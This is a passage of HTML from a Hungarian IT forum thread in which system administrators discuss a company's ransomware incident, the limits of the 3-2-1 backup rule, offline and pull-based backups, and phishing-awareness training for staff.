	<li>3: You must have <strong>at least 3 copies of your data</strong>: the original production data and 2 backups.</li>
	<li>2: You must use <strong>at least 2 different types of media</strong> to store the copies of your data, for example, the local Barracuda Backup device and cloud storage.</li>
	<li>1: You must keep <strong>at least 1 backup offsite</strong>, for example, in the cloud or in a remote site.</li>
</ul>
</blockquote>

<p>Link:&nbsp; <a href="https://campus.barracuda.com/product/backup/doc/73701479/offsite-replication/">https://campus.barracuda.com/product/backup/doc/73701479/offsite-replic…</a></p>

<p>Ez sem 100%-os egyébként. De, a semminél több.</p>

<p>Ezért használok még mindig a legfontosabb adatokra* magnószalagot is, 7 nap 7 szalag, szalag set-ek rotálva, offline elzárva. :D</p>

<p><em>(* legalábbis, amit annak mondanak, nekem minden csak a helyet foglaló 0 meg 1 :D)</em></p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>trey @ gépház</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882732" class="vote_counter vote-counter-2882732">2 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="21531" id="comment-2882760" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>n4n3x</span>
   | 2023. 02. 03., p – 10:36 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>trey</span>
   <a href="/comment/2882732#comment-2882732" class="permalink" rel="bookmark" hreflang="hu">Ez egy jó lépés a megfelelő…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882760#comment-2882760" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882732" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882732?destination=/node/180780%3Fpage%3D0&amp;token=VpgpiBZslbHvBNm7Ne9SCx3gTH4T5tY7qCQadPiEPzo" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675416985"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Anno a rendszergazda világnapon amikor mondtad hogy "majd egyszer megértem hogy miért jobb a szalagos dat kazetta mentés félrerakva mint a NAS-os mentés"</p>

<p>Asszem most értettem meg. :D</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882760" class="vote_counter vote-counter-2882760">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
  
<article data-comment-user-id="6507" id="comment-2882920" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>bognarattila</span>
   | 2023. 02. 03., p – 17:42 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>trey</span>
   <a href="/comment/2882732#comment-2882732" class="permalink" rel="bookmark" hreflang="hu">Ez egy jó lépés a megfelelő…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882920#comment-2882920" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882732" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882732?destination=/node/180780%3Fpage%3D0&amp;token=VpgpiBZslbHvBNm7Ne9SCx3gTH4T5tY7qCQadPiEPzo" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675442812"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Nem vitatom a 3-2-1 elvet (sőt), de lássuk be, hogy ez önmagában nem elégséges feltétel a zsaroló vírus ellen, többek között azért, mert a visszatartás idejéről, gyakoriságról és a mentések védelméről semmit nem mond. Sokra megy azzal valaki, ha 3 példányban vannak titkosítva az adatai. Nem ismerem a konkrét esetet, de akár itt is előfordulhatott.</p>

<p>Ráadásul a szalag megy ki a divatból (drága/körülményes), illetve azt is lehet rosszul kezelni. Azt pedig nem értem, hogy miért kellene 2 különböző típusú adathordozó, leginkább a szabály hangzatosságát növeli (a mondaton belül említett példa sem feltétlenül különböző típusú adathordozó). 2 példányban is lehet elegendően jó mentést készíteni, ha kellően távol vannak és egyéb követelményeknek is megfelel (pl. visszaállítási idő).</p>

<p>Zsaroló vírus szempontból sokkal többet ér a kolléga által említett biztonságos zóna elv (tűz esetén nyilván nem sokat ér önmagában, ha minden egy telephelyen - volt), ami nyilván naponta páncélba rakott szalagot is jelenthet.</p>

<p>Ez most megint egy olyan eset, ami igazolja azt az alapvetést, miszerint az informatika addig viszonylag könnyű, amíg működik. A minőség akkor mutatkozik meg, ha gebasz van: mekkora eséllyel van gebasz, ha mégis bekövetkezik, akkor mennyire nehéz kimászni (RPO/RTO értékek teljesülése... itt gyaníthatóan köszönő viszonyban sem lesz sem a tervezett a megvalósult értéktől).</p>

<p>Mindenesetre kíváncsi lennék az informatika és üzlet közötti kommunikációra az eset után. Gyanítom, hogy sok tanulságot hordozhat mind a szakma, mind az üzlet számára.</p>

<p>Nagyon kemény helyzet, sok erőt kívánok a feleknek, érintettségtől/felelősségtől függetlenül.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882920" class="vote_counter vote-counter-2882920">2 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="3593" id="comment-2882923" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>gemnon</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 03., p – 17:56 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>bognarattila</span>
   <a href="/comment/2882920#comment-2882920" class="permalink" rel="bookmark" hreflang="hu">Nem vitatom a 3-2-1 elvet …</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882923#comment-2882923" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882920" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882920?destination=/node/180780%3Fpage%3D0&amp;token=t1u9BxByohyHFzc4jtmxc0_r0T-PhAa-malpeJ-QAQo" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675443550"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Most ki fogja a Borg backupomat elvinni amit hetente egyszer usbn feldugok a gépre?&nbsp; Ha szigorúan a ransomware vonalat nézzük, akkor jobb esetben btrfs snapshot visszamásol és jó napot. Ha az nincs , akkor ott van a helyi backup server (ami pullol úgyhogy nem fogja felnyomni, a titkosított cucc max megeszi rajta a helyet, azért az baromi látványos ha az inkrementális backup hirtelen meghízik). Ha azt is felnyomják még ott a szekrénybe az usbs cucc.A havi 250kba ennyi fért bele, meg a word ikon asztalra helyezése (ez egy fontos rendszergazdai feladat ;))</p>

<p>Ha el is viszik, na akkor van gáz. Igazából akkor sincs elmegyek valahova ahol fizetnek is a szopásért. ;)</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882923" class="vote_counter vote-counter-2882923">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
  
<article data-comment-user-id="2456" id="comment-2882928" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>ricsip</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 03., p – 18:13 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>bognarattila</span>
   <a href="/comment/2882920#comment-2882920" class="permalink" rel="bookmark" hreflang="hu">Nem vitatom a 3-2-1 elvet …</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882928#comment-2882928" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882920" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882920?destination=/node/180780%3Fpage%3D0&amp;token=t1u9BxByohyHFzc4jtmxc0_r0T-PhAa-malpeJ-QAQo" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675444427"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Mindenesetre kíváncsi lennék az informatika és üzlet közötti kommunikációra az eset után. Gyanítom, hogy sok tanulságot hordozhat mind a szakma, mind az üzlet számára.</p>

<p>&nbsp;</p>

<p>Esélyes, hogy sosem fog kiderülni részleteiben, hogy mi történt. A Unix-os (autó alkatrész kereskedő) fakap-ról felrakta Zombori a saját verzióját, ezt mondjuk érdemes lehet végigpörgetni:</p>

<p><a href="https://www.unixauto.hu/hirlevel/HACKERTAMADAS">https://www.unixauto.hu/hirlevel/HACKERTAMADAS</a></p>

<p>Persze az ilyeneket mindig kétkedéssel kell olvasni, és gondolni rá h. cégtulajdonosként imitt-amott nem-e színezte ki a történteket a dramaturgia kedvéért. Illetve a technikai mélysége nem olyan komoly az írásnak, hogy abból egy másik cég üzemeltetője konkrét megoldásokat el tudjon lesni, nagyon általánosra lettek véve ezek a részek.</p>

<p>Ui. Dúrva h. először azt írtam le, hogy Unix-os nemrég történt fakap. Aztán mikor rákerestem, kiderült h. 2021 márc 30-n volt. Majdnem 2 éve! Repül az idő...</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882928" class="vote_counter vote-counter-2882928">4 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="3593" id="comment-2882931" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>gemnon</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 03., p – 18:22 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>ricsip</span>
   <a href="/comment/2882928#comment-2882928" class="permalink" rel="bookmark" hreflang="hu">Mindenesetre kíváncsi lennék…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882931#comment-2882931" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882928" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882928?destination=/node/180780%3Fpage%3D0&amp;token=j_47HWAoiS-X80sSi14cGSiJ5e4BIG5ZpzkWhRipTiM" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675444932"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Szerintem titkosítják 200 évre... Pedig akár még tanulságos is lehetne.&nbsp;</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882931" class="vote_counter vote-counter-2882931">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
  
<article data-comment-user-id="6507" id="comment-2882939" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>bognarattila</span>
   | 2023. 02. 03., p – 18:49 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>ricsip</span>
   <a href="/comment/2882928#comment-2882928" class="permalink" rel="bookmark" hreflang="hu">Mindenesetre kíváncsi lennék…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882939#comment-2882939" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882928" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882928?destination=/node/180780%3Fpage%3D0&amp;token=j_47HWAoiS-X80sSi14cGSiJ5e4BIG5ZpzkWhRipTiM" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675446566"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Köszi a linket. Szerintem ezt a helyzetet nem lehet túlszínezni ("ezt még a konkurenseimnek sem kívánom"). Leginkább a támadás előkészítettsége ijesztő.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882939" class="vote_counter vote-counter-2882939">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="3000" id="comment-2882957" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>csardij</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 03., p – 19:28 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>bognarattila</span>
   <a href="/comment/2882939#comment-2882939" class="permalink" rel="bookmark" hreflang="hu">Köszi a linket. Szerintem…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882957#comment-2882957" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882939" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882939?destination=/node/180780%3Fpage%3D0&amp;token=Hg_o-iIUtwH81kl8Zn06iYcVaOKYV2VbpqX2KoluVHc" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675448891"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Eleg gyorsan lerendezte a human faktort, mikor latszik, hogy itt is azzal jutottak be (banki levelnek alcazott stb email). Gondolom a dolgozok 0 kepzest kaptak ezugyben.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882957" class="vote_counter vote-counter-2882957">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="3593" id="comment-2882962" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>gemnon</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 03., p – 19:32 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>csardij</span>
   <a href="/comment/2882957#comment-2882957" class="permalink" rel="bookmark" hreflang="hu">Eleg gyorsan lerendezte a…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882962#comment-2882962" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882957" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882957?destination=/node/180780%3Fpage%3D0&amp;token=sSwDlvKCumWrpWpyvszU9bidnuGsbllL4tn1Xbj0S7k" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675449172"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>A képzés hatékonysága erősen humánfaktor függő, elmondhatom nekik százszor, hogy emailben nem szólítunk fel senkit jelszóváltoztatásra, mindig akad olyan aki ennek ellenére kattint és megadja a jelszavát mert az jó. Ezeket nem szabadna számítógép közelébe se engedni.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882962" class="vote_counter vote-counter-2882962">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="3000" id="comment-2882966" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>csardij</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 03., p – 19:41 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>gemnon</span>
   <a href="/comment/2882962#comment-2882962" class="permalink" rel="bookmark" hreflang="hu">A képzés hatékonysága erősen…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882966#comment-2882966" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882962" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882962?destination=/node/180780%3Fpage%3D0&amp;token=pPBOr_zyTFV0smfKBEOvdQf-nwMqkb3ND4vYuQaSC1s" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675449712"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Ki kell rugni is kesz. Vagy olyan munkakorbe ahol szamitogep kozelebe nem megy.</p>

<p>de azert vannak jo kepzesek, tesztek erre, csak hat azert fizetni kell, azt meg nem szeretnek.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882966" class="vote_counter vote-counter-2882966">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="6507" id="comment-2882974" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>bognarattila</span>
   | 2023. 02. 03., p – 19:57 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>csardij</span>
   <a href="/comment/2882966#comment-2882966" class="permalink" rel="bookmark" hreflang="hu">Ki kell rugni is kesz. Vagy…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882974#comment-2882974" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882966" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882966?destination=/node/180780%3Fpage%3D0&amp;token=B87-Pk3EAQTvggU_Sr5LoPJc135PGIgNJ048ruGQn9M" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675450636"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Tudnál ilyen képzést küldeni, amit jónak tartasz? (akár privátban)</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882974" class="vote_counter vote-counter-2882974">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="3000" id="comment-2882983" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>csardij</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 03., p – 20:14 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>bognarattila</span>
   <a href="/comment/2882974#comment-2882974" class="permalink" rel="bookmark" hreflang="hu">Tudnál ilyen képzést küldeni…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882983#comment-2882983" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882974" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882974?destination=/node/180780%3Fpage%3D0&amp;token=FWL-C6Pn63p5leA7dPQw7c_LOYmdrx2vp6zPBbVOEBU" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675451677"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Knowbe4, proofpoint</p>

<p>biztos van meg mas is, ezeket ismerem melyebben.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882983" class="vote_counter vote-counter-2882983">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="6507" id="comment-2883075" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>bognarattila</span>
   | 2023. 02. 04., szo – 08:57 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>csardij</span>
   <a href="/comment/2882983#comment-2882983" class="permalink" rel="bookmark" hreflang="hu">Knowbe4, proofpoint
biztos…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883075#comment-2883075" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882983" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882983?destination=/node/180780%3Fpage%3D0&amp;token=nhbD0by8nZVe_ZEU5JK-zCJpApkhgauDk-1itndFQYc" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675497462"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Magyart tud ajánlani valaki? Sok felhasználó angol Outlookkal kényelmetlenül érzi magát.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883075" class="vote_counter vote-counter-2883075">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="3000" id="comment-2883076" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>csardij</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 04., szo – 09:00 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>bognarattila</span>
   <a href="/comment/2883075#comment-2883075" class="permalink" rel="bookmark" hreflang="hu">Magyart tud ajánlani valaki?…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883076#comment-2883076" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883075" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883075?destination=/node/180780%3Fpage%3D0&amp;token=sh49Tg4I_r0mtwpwFU88ERoB-NUfxS_QtabwPTPtmYY" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675497625"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Knowbe4 (kliens oldali resze, meg a tananyagoj) tud magyarul. (Amugy nem ertem, hogy kapcsolodik ide az outlook).</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883076" class="vote_counter vote-counter-2883076">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div></div></div>  
<article data-comment-user-id="6507" id="comment-2882972" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>bognarattila</span>
   | 2023. 02. 03., p – 19:53 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>gemnon</span>
   <a href="/comment/2882962#comment-2882962" class="permalink" rel="bookmark" hreflang="hu">A képzés hatékonysága erősen…</a> üzenetére</p>
      
      <div class="comment_links">
